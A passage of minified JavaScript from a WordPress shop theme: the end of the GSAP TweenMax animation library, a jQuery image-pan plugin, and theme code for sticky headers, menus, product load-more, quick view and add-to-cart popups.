a.startAt)o[i]=a.startAt[i];if(o.overwrite=!1,o.immediateRender=!0,o.lazy=l&&a.lazy!==!1,o.startAt=o.delay=null,this._startAt=x.to(this.target,0,o),l)if(this._time>0)this._startAt=null;else if(0!==s)return}else if(a.runBackwards&&0!==s)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),n={};for(i in a)q[i]&&"autoCSS"!==i||(n[i]=a[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=l&&a.lazy!==!1,n.immediateRender=l,this._startAt=x.to(this.target,0,n),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof _?c:"function"==typeof c?new _(c,a.easeParams):y[c]||x.defaultEase:x.defaultEase,a.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(e=this._targets.length;--e>-1;)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],r?r[e]:null)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,r);if(t&&x._onPluginEvent("_onInitAllProps",this),r&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(t,n,i,o){var a,r,s,l,c,d;if(null==t)return!1;M[t._gsTweenID]&&X(),this.vars.css||t.style&&t!==e&&t.nodeType&&H.css&&this.vars.autoCSS!==!1&&L(this.vars,t);for(a in this.vars)if(d=this.vars[a],q[a])d&&(d instanceof Array||d.push&&f(d))&&d.join("").indexOf("{self}")!==-1&&(this.vars[a]=d=this._swapSelfInParams(d,this));else if(H[a]&&(l=new H[a])._onInitTween(t,this.vars[a],this)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority},r=l._overwriteProps.length;--r>-1;)n[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(s=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else n[a]=B.call(this,t,a,"get",d,a,0,null,this.vars.stringFilter);return o&&this._kill(o,t)?this._initProps(t,n,i,o):this._overwrite>1&&this._firstPT&&i.length>1&&Z(t,this,n,this._overwrite,i)?(this._kill(n,t),this._initProps(t,n,i,o)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(M[t._gsTweenID]=!0),s)},a.render=function(e,t,n){var i,o,a,r,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(c<0||e<=0&&e>=-1e-7||c===d&&"isPause"!==this.data)&&c!==e&&(n=!0,c>d&&(o="onReverseComplete")),this._rawPrevTime=r=!t||e||c===e?e:d);else if(e<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||n)&&(c>=0&&(c!==d||"isPause"!==this.data)&&(n=!0),this._rawPrevTime=r=!t||e||c===e?e:d)),this._initted||(n=!0);else if(this._totalTime=this._time=e,this._easeType){var u=e/l,h=this._easeType,f=this._easePower;(1===h||3===h&&u>=.5)&&(u=1-u),3===h&&(u*=2),1===f?u*=u:2===f?u*=u*u:3===f?u*=u*u*u:4===f&&(u*=u*u*u*u),1===h?this.ratio=1-u:2===h?this.ratio=u:e/l<.5?this.ratio=u/2:this.ratio=1-u/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||n){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,N.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/l):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&e!==-1e-4&&this._startAt.render(e,t,n),t||(this._time!==s||i||n)&&this._callback("onUpdate")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&e!==-1e-4&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0)))}},a._kill=function(e,t,n){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:x.selector(t)||t;var i,o,a,r,s,l,c,d,u,h=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline;if((f(t)||S(t))&&"number"!=typeof t[0])for(i=t.length;--i>-1;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(t===this._targets[i]){s=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],o=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;s=this._propLookup,o=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(s){if(c=e||s,d=e!==o&&"all"!==o&&e!==s&&("object"!=typeof e||!e._tempKill),n&&(x.onOverwrite||this.vars.onOverwrite)){for(a in c)s[a]&&(u||(u=[]),u.push(a));if((u||!e)&&!J(this,n,t,u))return!1}for(a in c)(r=s[a])&&(h&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(c)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete s[a]),d&&(o[a]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&x._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(e,t){if(s||r.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;--n>-1;)this._siblings[n]=G(i[n],this,!0);else this._siblings=G(this.target,this,!0)}return k.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&x._onPluginEvent(e?"_onEnable":"_onDisable",this)},x.to=function(e,t,n){return new x(e,t,n)},x.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new x(e,t,n)},x.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new x(e,t,i)},x.delayedCall=function(e,t,n,i,o){return new x(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:o,overwrite:0})},x.set=function(e,t){return new x(e,0,t)},x.getTweensOf=function(e,t){if(null==e)return[];e="string"!=typeof e?e:x.selector(e)||e;var n,i,o,a;if((f(e)||S(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];--n>-1;)i=i.concat(x.getTweensOf(e[n],t));for(n=i.length;--n>-1;)for(a=i[n],o=n;--o>-1;)a===i[o]&&i.splice(n,1)}else for(i=G(e).concat(),n=i.length;--n>-1;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i},x.killTweensOf=x.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=x.getTweensOf(e,t),o=i.length;--o>-1;)i[o]._kill(n,e)};var ee=v("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ee.prototype},!0);if(a=ee.prototype,ee.version="1.18.0",ee.API=2,a._firstPT=null,a._addTween=B,a.setRatio=P,a._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;--t>-1;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},a._roundProps=function(e,t){for(var n=this._firstPT;n;)(e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&(n.r=t),n=n._next},x._onPluginEvent=function(e,t){var n,i,o,a,r,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(r=s._next,i=o;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:a)?s._prev._next=s:o=s,(s._next=i)?i._prev=s:a=s,s=r}s=t._firstPT=o}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(n=!0),s=s._next;return n},ee.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ee.API&&(H[(new e[t])._propName]=e[t]);return!0},g.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,o=e.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=v("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){ee.call(this,n,i),this._overwriteProps=o||[]},e.global===!0),s=r.prototype=new ee(n);s.constructor=r,r.API=e.API;for(t in a)"function"==typeof e[t]&&(s[a[t]]=e[t]);return r.version=e.version,ee.activate([r]),r},i=e._gsQueue){for(o=0;o<i.length;o++)i[o]();for(a in p)p[a].func||e.console.log("GSAP encountered missing dependency: com.greensock."+a)}s=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),function(e){function t(t,o){this.element=t,this.settings=e.extend({},i,o),this._defaults=i,this._name=n,this.init()}var n="panr",i={sensitivity:20,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:0,resetPanOnMouseLeave:!1,onEnter:function(){},onLeave:function(){}};t.prototype={init:function(){var t,n,i,o,a,r,s=this.settings,l=e(this.element),c=l.width(),d=(l.height(),l.width()-s.sensitivity),u=(c-d)/d;(s.scale||!s.scaleOnHover&&s.scale)&&TweenMax.set(l.find("img"),{scale:s.scaleTo}),"string"===jQuery.type(s.moveTarget)&&(s.moveTarget=e(this.element).parent(s.moveTarget)),s.moveTarget||(s.moveTarget=e(this.element)),s.moveTarget.on("mousemove",function(r){t=r.pageX-l.offset().left,n=r.pageY-l.offset().top,s.panX&&(o={x:-u*t}),s.panY&&(a={y:-u*n}),i=e.extend({},o,a),TweenMax.to(l.find("img"),s.panDuration,i)}),s.moveTarget.on("mouseenter",function(){s.scaleOnHover&&TweenMax.to(l.find("img"),s.scaleDuration,{scale:s.scaleTo}),s.onEnter(l)}),s.scale&&(s.scaleOnHover||s.scale)?s.resetPanOnMouseLeave&&(r={x:0,y:0}):r={scale:1,x:0,y:0},s.moveTarget.on("mouseleave",function(){TweenMax.to(l.find("img"),s.scaleDuration,r),s.onLeave(l)})}},e.fn[n]=function(i){return this.each(function(){e.data(this,"plugin_"+n)||e.data(this,"plugin_"+n,new t(this,i))})}}(jQuery,window,document);var basel_settings={adding_to_cart:"Processing",added_to_cart:"Product was successfully added to your cart.",continue_shopping:"Continue shopping",view_cart:"View Cart",go_to_checkout:"Checkout",loading:"Loading...",cart_url:"http://demo.xtemos.com/basel/cart/",ajaxurl:"http://demo.xtemos.com/basel/wp-admin/admin-ajax.php",enable_popup:"yes",popup_delay:"2000"},ThemeModule;!function(e){"use strict";ThemeModule=function(){var t={popupEffect:"mfp-move-horizontal",supports_html5_storage:!1,ajaxLinks:".widget_layered_nav_filters a, .filters-area a"};return{init:function(){this.visibleElements(),this.parallax(),this.scrollTop(),this.quickViewInit(),this.sidebarMenu(),this.addToCart(),this.productImages(),this.stickyDetails(),this.mfpPopup(),this.swatchesVariations(),this.swatchesOnGrid(),this.blogMasonry(),this.blogLoadMore(),this.productsLoadMore(),this.equalizeColumns(),this.menuSetUp(),this.menuOffsets(),this.mobileNavigation(),this.simpleDropdown(),this.wishList(),this.compare(),this.btnsToolTips(),this.ajaxFilters(),this.shopPageInit(),this.filtersArea(),this.categoriesMenu(),this.loginTabs(),e(window).resize(),e("body").addClass("document-ready")},fixedHeaders:function(){var t=function(){var e=o.outerHeight(!0);return i.hasClass("sticky-navigation-only")&&(e=o.find(".navigation-wrap").outerHeight(!0)),e},n=function(){e(".header-spacing").height(t())},i=e("body"),o=e(".main-header"),a=o,r=t(),s="act-scroll",l="",c=0,d=o.find(".main-nav .menu>li>a");if(i.hasClass("enable-sticky-header")){var u=o.find(".site-logo").clone().html(),h=o.find(".main-nav").clone().html(),f=o.find(".right-column").clone().html(),p=['<div class="sticky-header header-clone">','<div class="container">','<div class="site-logo">'+u+"</div>",'<div class="main-nav site-navigation basel-navigation">'+h+"</div>",'<div class="right-column">'+f+"</div>","</div>","</div>"].join("");if(e(".topbar-wrapp").length>0&&(c=e(".topbar-wrapp").outerHeight()),i.hasClass("sticky-header-real")){var m=e("<div/>").addClass("header-spacing");o.before(m),e(window).on("resize",n),e(window).on("scroll",function(){e(this).scrollTop()>c?a.addClass(s):a.removeClass(s)})}else i.hasClass("sticky-header-clone")&&(o.before(p),a=e(".sticky-header"));i.hasClass("basel-header-smooth")&&e(window).on("scroll",function(){var t=(120-e(this).scrollTop())/2;t>=60?t=60:30>=t&&(t=30),d.css({paddingTop:t,paddingBottom:t})}),i.hasClass("basel-header-overlap")||i.hasClass("sticky-navigation-only"),!i.hasClass("basel-header-overlap")&&i.hasClass("sticky-header-clone")&&(o.attr("class").split(" ").forEach(function(e){-1==e.indexOf("main-header")&&-1==e.indexOf("header-")&&(l+=" "+e)}),a.addClass(l),e(window).on("scroll",function(){e(this).scrollTop()>r+30?a.addClass(s):a.removeClass(s)})),i.addClass("sticky-header-prepared")}},counterShortcode:function(e){"done"!=e.attr("data-state")&&e.text()==e.data("final")&&e.prop("Counter",0).animate({Counter:e.text()},{duration:3e3,easing:"swing",step:function(t){t>=e.data("final")&&e.attr("data-state","done"),e.text(Math.ceil(t))}})},visibleElements:function(){e(".basel-counter .counter-value").each(function(){e(this).waypoint(function(){ThemeModule.counterShortcode(e(this))},{offset:"100%"})})},wishList:function(){var t=e("body");t.on("click",".add_to_wishlist",function(){e(this).parent().addClass("feid-in")})},compare:function(){var t=e("body"),n=e("a.compare");t.on("click","a.compare",function(){e(this).addClass("loading")}),t.on("yith_woocompare_open_popup",function(){n.removeClass("loading"),t.addClass("compare-opened")}),t.on("click","#cboxClose, #cboxOverlay",function(){t.removeClass("compare-opened")})},menuSetUp:function(){var t="menu-item-has-children",n=e(".basel-navigation").find("ul.menu"),i=n.find(" > li"),o="item-menu-opened";i.has(".sub-menu-dropdown").addClass(t),n.on("click"," > .item-event-click > a",function(t){t.preventDefault(),e(this).parent().toggleClass(o)}),e(document).click(function(t){var i=t.target;return e("."+o).length>0&&!e(i).is(".item-event-hover")&&!e(i).parents().is(".item-event-hover")&&!e(i).parents().is("."+o)?(n.find("."+o).removeClass(o),!1):void 0})},menuOffsets:function(){var t=e(".main-nav").find("ul.menu"),n=t.find(" > li.menu-item-design-sized");t.on("hover"," > li.menu-item-design-sized",function(){i(e(this))});var i=function(t){var n=t.find(" > .sub-menu-dropdown"),i="arrow-offset",o=e(".website-wrapper");e("#"+i).remove(),e("body").append('<style id="'+i+'"></style>'),n.attr("style","");var a=n.outerWidth(),r=n.offset(),s=e(window).width(),l=o.outerWidth()+o.offset().left,c=e("body").hasClass("wrapper-boxed")||e("body").hasClass("wrapper-boxed-small")?l:s;if(a&&r&&r.left+a>=c){var d=r.left+a-c;n.css({left:-d-10});var u="."+t.attr("class").split(" ").join(".")+"> .sub-menu-dropdown:before",h=d+t.width()/2;e("#"+i).text(u+"{ left: "+h+"px; }")}};n.each(function(){i(e(this)),e(this).addClass("with-offsets")})},mobileNavigation:function(){function t(){i.addClass("act-mobile-menu"),a.addClass("left-wrapp")}function n(){i.removeClass("act-mobile-menu"),a.removeClass("left-wrapp")}var i=e("body"),o=e(".mobile-nav"),a=e(".website-wrapper"),r=e(".mobile-nav .site-mobile-menu .menu-item-has-children"),s='<span class="icon-sub-menu"></span>';e(".icon-sub-menu"),r.append(s),o.on("click",".menu-item-has-children > a, .menu-item-has-children > span.menu-item, .icon-sub-menu",function(t){t.preventDefault(),e(this).parent().hasClass("opener-page")?(e(this).parent().removeClass("opener-page").find("> ul").slideUp(200),e(this).parent().removeClass("opener-page").find(".sub-menu-dropdown .container > ul").slideUp(200),e(this).parent().find("> .icon-sub-menu").removeClass("up-icon")):(e(this).parent().addClass("opener-page").find("> ul").slideDown(200),e(this).parent().addClass("opener-page").find(".sub-menu-dropdown .container > ul").slideDown(200),e(this).parent().find("> .icon-sub-menu").addClass("up-icon"))}),i.on("click",".mobile-nav-icon",function(){i.hasClass("act-mobile-menu")?n():t()}),i.on("click touchstart",".basel-close-side",function(){n()})},simpleDropdown:function(){e(".input-dropdown-inner").each(function(){function t(){i.addClass("dd-shown"),r.slideDown(100)}function n(){i.removeClass("dd-shown"),r.slideUp(100)}var i=e(this),o=i.find("> a"),a=i.find("> input"),r=i.find("> ul");e(document).click(function(t){var o=t.target;return!i.hasClass("dd-shown")||e(o).is(".input-dropdown-inner")||e(o).parents().is(".input-dropdown-inner")?void 0:(n(),!1)}),o.on("click",function(e){return e.preventDefault(),i.hasClass("dd-shown")?n():t(),!1}),r.on("click","a",function(t){t.preventDefault();var i=e(this).data("val"),s=e(this).text();r.find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=i?r.find("li:first-child").show():0==i&&r.find("li:first-child").hide(),o.text(s),a.val(i),n()})})},equalizeColumns:function(){e.fn.basel_equlize=function(t){var n=e.extend({child:""},t),i=this;""!=n.child&&(i=this.find(n.child));var o=function(){var t=0;i.each(function(){e(this).attr("style",""),e(window).width()>767&&e(this).outerHeight()>t&&(t=e(this).outerHeight())}),i.each(function(){e(this).css({minHeight:t})})};e(window).bind("resize",function(){o()}),setTimeout(function(){o()},200),setTimeout(function(){o()},500),setTimeout(function(){o()},800)},e(".equal-columns").each(function(){e(this).basel_equlize({child:"> [class*=col-]"})})},blogMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".masonry-container");t.imagesLoaded(function(){t.isotope({gutter:0,itemSelector:".blog-design-masonry, .masonry-item"})}),e(".masonry-filter").on("click","a",function(n){n.preventDefault(),e(".masonry-filter").find(".filter-active").removeClass("filter-active"),e(this).addClass("filter-active");var i=e(this).attr("data-filter");t.isotope({filter:i})})}},blogLoadMore:function(){e(".basel-blog-load-more").on("click",function(t){t.preventDefault();var n=e(this),i=n.parent().siblings(".basel-blog-holder"),o=i.data("atts"),a=i.data("paged");n.addClass("loading"),e.ajax({url:basel_settings.ajaxurl,data:{atts:o,paged:a,action:"basel_get_blog_shortcode"},dataType:"json",method:"POST",success:function(t){if(t.items){if(i.hasClass("masonry-container")){var o=e(t.items);i.append(o).isotope("appended",o),i.imagesLoaded().progress(function(){i.isotope("layout")})}else i.append(t.items);i.data("paged",a+1)}"no-more-posts"==t.status&&n.hide()},error:function(){console.log("ajax error")},complete:function(){n.removeClass("loading")}})})},productsLoadMore:function(){var t,n=!1,i=[];e(".basel-products-element").each(function(){function t(){u=e(window).height()/2,h=e(window).outerWidth(!0)+17,a=e(window).scrollTop(),r=n.offset().top-u,s=n.offset().left-E,d=g.outerHeight(),c=n.height()-50-d,l=r+c,(1047>=h&&h>=992||825>=h&&h>=768)&&(s+=18),(768>h||p.hasClass("wrapper-boxed")||p.hasClass("wrapper-boxed-small"))&&(s+=51),g.css({left:s+"px"}),v.css({right:s+"px"}),r>a||a>l?(m.removeClass("show-arrow"),T.addClass("hidden-loader")):(m.addClass("show-arrow"),T.removeClass("hidden-loader"))}var n=e(this),o=n.find(".basel-products-holder");if(o.hasClass("pagination-arrows")){i[1]={items:o.html(),status:"have-posts"},n.on("recalc",function(){f()}),e(window).resize(function(){f()});var a,r,s,l,c,d,u,h,f=function(){var e=o.outerHeight();n.stop().css({height:e})},p=e("body"),m=n.find(".products-footer"),g=m.find(".basel-products-load-prev"),v=m.find(".basel-products-load-next"),T=n.find(".basel-products-loader"),E=50;e(window).scroll(function(){t()})}}),e(".basel-products-load-more").on("click",function(t){if(t.preventDefault(),!n){n=!0;var i=e(this),r=i.parent().siblings(".basel-products-holder"),s=r.data("atts"),l=r.data("paged");l++,o(s,l,r,i,[],function(e){e.items&&(r.hasClass("grid-masonry")?a(r,e.items):r.append(e.items),r.data("paged",l)),"no-more-posts"==e.status&&i.hide()})}}),e(".basel-products-load-prev, .basel-products-load-next").on("click",function(a){if(a.preventDefault(),!n&&!e(this).hasClass("disabled")){n=!0,clearInterval(t);var r=e(this),s=r.parent().siblings(".basel-products-holder"),l=r.parent().find(".basel-products-load-next"),c=r.parent().find(".basel-products-load-prev"),d=s.data("atts"),u=s.attr("data-paged");if(r.hasClass("basel-products-load-prev")){if(2>u)return;u-=2}u++,o(d,u,s,r,i,function(n){s.addClass("basel-animated-products"),n.items&&(s.html(n.items).attr("data-paged",u),s.imagesLoaded().progress(function(){s.parent().trigger("recalc")}),ThemeModule.btnsToolTips()),e(window).width()<768&&e("html, body").stop().animate({scrollTop:s.offset().top-150},400);var i=0;t=setInterval(function(){s.find(".product-grid-item").eq(i).addClass("basel-animated"),i++},100),u>1?c.removeClass("disabled"):c.addClass("disabled"),"no-more-posts"==n.status?l.addClass("disabled"):l.removeClass("disabled")})}});var o=function(t,i,o,a,r,s){return r[i]?(o.addClass("loading"),void setTimeout(function(){s(r[i]),o.removeClass("loading"),n=!1},300)):(o.addClass("loading").parent().addClass("element-loading"),a.addClass("loading"),void e.ajax({url:basel_settings.ajaxurl,data:{atts:t,paged:i,action:"basel_get_products_shortcode"},dataType:"json",method:"POST",success:function(e){r[i]=e,s(e)},error:function(){console.log("ajax error")},complete:function(){o.removeClass("loading").parent().removeClass("element-loading"),a.removeClass("loading"),n=!1,ThemeModule.compare()}}))},a=function(t,n){var n=e(n);t.append(n).isotope("appended",n),
t.imagesLoaded().progress(function(){t.isotope("layout")})}},shopMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".elements-grid.grid-masonry");t.imagesLoaded(function(){t.isotope({itemSelector:".category-grid-item, .product-grid-item"})}),e(window).resize(function(){var t=e(".categories-masonry");t.find(".col-md-3").outerWidth(),t.imagesLoaded(function(){t.isotope({resizable:!1,layoutMode:"packery",packery:{gutter:0,columnWidth:".col-md-3.category-grid-item"},itemSelector:".category-grid-item"})})})}},sidebarMenu:function(){var t=e(".widget_nav_mega_menu").height(),n=e(".categories-menu-dropdown").height(),i=e(".widget_nav_mega_menu ul > li.menu-item-design-sized > .sub-menu-dropdown, .widget_nav_mega_menu ul > li.menu-item-design-full-width > .sub-menu-dropdown"),o=e(".categories-menu-dropdown ul > li.menu-item-design-sized > .sub-menu-dropdown, .categories-menu-dropdown ul > li.menu-item-design-full-width > .sub-menu-dropdown");i.css("min-height",t+"px"),o.css("min-height",n+"px")},productImages:function(){var t,n=e(".woocommerce-main-image"),i=e(".product-images .thumbnails"),o="current-image",a="photo-swipe";i.addClass("thumbnails-ready"),n.on("click",function(n){n.preventDefault(),t=e(this).attr("href"),"magnific"==a&&e.magnificPopup.open({type:"image",image:{verticalFit:!1},items:s(),gallery:{enabled:!0,navigateByImgClick:!1}},0),"photo-swipe"==a&&r(0)}),i.on("click",".image-link",function(t){if(t.preventDefault(),i.hasClass("thumbnails-large")){var a=e(t.currentTarget).index()+1;return void r(a)}var s=e(this).attr("href"),l=e(this).attr("data-single-image");i.find("."+o).removeClass(o),e(this).addClass(o),n.addClass("loading-image").attr("href",s).find("img").attr("src",l).attr("srcset",l).one("load",function(){n.removeClass("loading-image")})});var r=function(e){var t=document.querySelectorAll(".pswp")[0],n=s(),i={index:e},o=new PhotoSwipe(t,PhotoSwipeUI_Default,n,i);o.init()},s=function(){var t,o=[],a=n.data("width"),r=n.data("height");return o.push({src:n.attr("href"),w:a,h:r}),i.find("a").each(function(){t=e(this).attr("href"),a=e(this).data("width"),r=e(this).data("height"),l(o,t)||o.push({src:t,w:a,h:r})}),o},l=function(e,t){var n;for(n=0;n<e.length;n++)if(e[n].src==t)return!0;return!1}},stickyDetails:function(){function t(){u=e(window).height(),d.each(function(){o=e(this).offset().top,g>o-u+20&&e(this).addClass("animate-images")})}function n(){g=e(window).scrollTop(),_=g+f+m,l=r.width(),T=r.offset().left+15,v=c.offset().top,E=v+h,l>p&&(a=(l-p)/2,T+=a),g+f>=v?(r.addClass("block-sticked"),s.css({top:f,left:T,width:l,position:"fixed",transform:"translateY(-20px)"})):(r.removeClass("block-sticked"),s.css({top:"auto",left:"auto",width:"auto",position:"relative",transform:"translateY(0px)"})),_>E?r.addClass("hide-temporary"):r.removeClass("hide-temporary")}function i(){u=e(window).height(),m=r.outerHeight(),h=c.outerHeight(),u-f>m?r.addClass("in-viewport").removeClass("not-in-viewport"):r.removeClass("in-viewport").addClass("not-in-viewport")}if(e("body").hasClass("basel-product-design-sticky")){var o,a,r=e(".entry-summary"),s=r.find(".summary-inner"),l=r.width(),c=e(".product-images"),d=c.find(".thumbnails > a"),u=e(window).height(),h=c.outerHeight(),f=130,p=600,m=r.outerHeight(),g=e(window).scrollTop(),v=c.offset().top,T=r.offset().left+15,E=v+h,_=g+f+m;r.css({height:m}),e(window).resize(function(){i()}),e(window).scroll(function(){n(),t()}),c.imagesLoaded(function(){i()})}},mfpPopup:function(){e(".gallery").magnificPopup({delegate:" > a",type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0}}),e('[data-rel="mfp"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!1,navigateByImgClick:!1}}),e('[data-rel="mfp[projects-gallery]"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!1}}),e(document).on("click",".mfp-img",function(){var e=jQuery.magnificPopup.instance;e.st.image.verticalFit=!e.st.image.verticalFit,e.currItem.img.removeAttr("style"),e.updateSize()})},addToCart:function(){var t=this;e("body").bind("added_to_cart",function(){var n=['<div class="added-to-cart">',"<p>"+basel_settings.added_to_cart+"</p>",'<a href="#" class="btn btn-style-link close-popup">'+basel_settings.continue_shopping+"</a>",'<a href="'+basel_settings.cart_url+'" class="btn btn-color-primary view-cart">'+basel_settings.view_cart+"</a>","</div>"].join("");e.magnificPopup.open({items:{src:'<div class="white-popup add-to-cart-popup popup-added_to_cart">'+n+"</div>",type:"inline"}}),e(".white-popup").on("click",".close-popup",function(t){t.preventDefault(),e.magnificPopup.close()}),t.btnsToolTips()})},parallax:function(){e(".parallax-yes").each(function(){var t=e(this);e(window).scroll(function(){var n=-(e(window).scrollTop()/t.data("speed")),i="center "+n+"px";t.css({backgroundPosition:i})})})},scrollTop:function(){e(window).scroll(function(){e(this).scrollTop()>100?e(".scrollToTop").addClass("button-show"):e(".scrollToTop").removeClass("button-show")}),e(".scrollToTop").click(function(){return e("html, body").animate({scrollTop:0},800),!1})},quickViewInit:function(){var t=this;e(document).on("click",".open-quick-view",function(n){n.preventDefault();var i=e(this).data("id"),o=e(this).data("loop-name"),a=e(this).data("loop"),r="",s="",l=e(".quick-view").find('[data-loop-name="'+o+'"]'),c=e(this);c.addClass("loading"),"undefined"!=typeof l[a-1]&&(r=l.eq(a-1).addClass("quick-view-prev"),r=e("<div>").append(r.clone()).html()),"undefined"!=typeof l[a+1]&&(s=l.eq(a+1).addClass("quick-view-next"),s=e("<div>").append(s.clone()).html()),t.quickViewLoad(i,c,r,s)})},quickViewLoad:function(n,i){var o={id:n,action:"basel_quick_view"};e.ajax({url:basel_settings.ajaxurl,data:o,method:"get",success:function(n){e.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup popup-quick-view">'+n+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=t.popupEffect}}})},complete:function(){i.removeClass("loading")},error:function(){}})},btnsToolTips:function(){e(".basel-tooltip, .product-actions-btns > a, .product-grid-item .add_to_cart_button, .quick-view a, .product-compare-button a, .product-grid-item .yith-wcwl-add-to-wishlist a").each(function(){e(this).find(".basel-tooltip-label").remove(),e(this).addClass("basel-tooltip").prepend('<span class="basel-tooltip-label">'+e(this).text()+"</span>")})},swatchesVariations:function(){var t=e(".variations_form");t.on("click",".swatches-select > div",function(){var 